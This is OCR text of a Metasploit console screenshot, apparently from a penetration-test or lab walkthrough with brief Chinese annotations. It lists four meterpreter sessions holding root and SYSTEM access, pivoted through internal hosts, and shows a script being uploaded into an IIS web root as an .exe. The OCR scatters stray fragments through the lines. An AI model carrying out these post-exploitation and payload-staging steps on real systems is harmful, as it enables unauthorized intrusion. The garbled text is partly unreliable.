 is
Active sessions
se
ele
Id Name Type Information Connection
-- ---- ---- ----------- ----------
war
1 meterpreter x64/linux root @ 192.168.1.5 192.168.1.6:6000 -> 192.168.1.5:4857
m r
2 (192.168.1.5)
n:
2 meterpreter x64/linux root @ 192.168.52.20 192.168.52.10:41114 -> 192.168.52.20
tu:
:6001 via session 1 (192.168.52.20)
-01
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SRV-WEB-KIT 192.168.93.10:5008 -> 192.168.93.128
g t
:50206 via session 2 (192.168.3.73)
est
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ OWA2013 192.168.3.73:50273 -> 192.168.3.144:
50
5144 via session 3 (192.168.3.144)
: ‘
msf6 exploit(multi/handler) > sessions 3
3.73（93.128）有web服务
[*] Starting interaction with 3...
1 0
meterpreter > upload /root/5074s.ps1 c:\\inetpub\\wwwroot\\5074s.exe
[*] Uploading : /root/5074s.ps1 -> c:\inetpub\wwwroot\5074s.exe
tu:
[*] Uploaded 18.58 KiB of 18.58 KiB (100.0%): /root/5074s.ps1 -> c:\inetpub\wwwroot\5074s.exe
这里是exe
tu:
[*] Completed : /root/5074s.ps1 -> c:\inetpub\wwwroot\5074s.exe
meterpreter >